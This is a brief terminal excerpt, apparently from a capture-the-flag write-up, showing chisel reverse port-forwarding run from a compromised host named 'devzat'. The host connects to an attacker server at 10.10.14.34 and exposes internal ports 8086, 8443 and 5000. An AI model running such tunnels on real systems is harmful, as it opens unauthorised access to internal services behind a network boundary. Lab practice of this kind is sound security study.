 patrick@devzat:/tmp/chisel$ ./chisel client 10.10.14.34:1234 R:8086:127.0.0.1:8086 R:8443:127.0.0.1:8443 R:5000:127.0.0.1:5000
2022/12/16 10:52:02 client: Connecting to ws://10.10.14.34:1234
2022/12/16 10:52:02 client: Connected (Latency 39.192109ms)
❯ ./chisel server --reverse -p 1234
2022/12/16 11:50:43 server: Reverse tunnelling enabled
2022/12/16 11:50:43 server: Fingerprint TaFgKW36yhFs2mTHF8GZF5OmfKUyfS4uJfBNA8OOJzk=
2022/12/16 11:50:43 server: Listening on http://0.0.0.0:1234
2022/12/16 11:52:09 server: session#1: tun: proxy#R:8086=>8086: Listening
2022/12/16 11:52:09 server: session#1: tun: proxy#R:8443=>8443: Listening
2022/12/16 11:52:09 server: session#1: tun: proxy#R:5000=>5000: Listening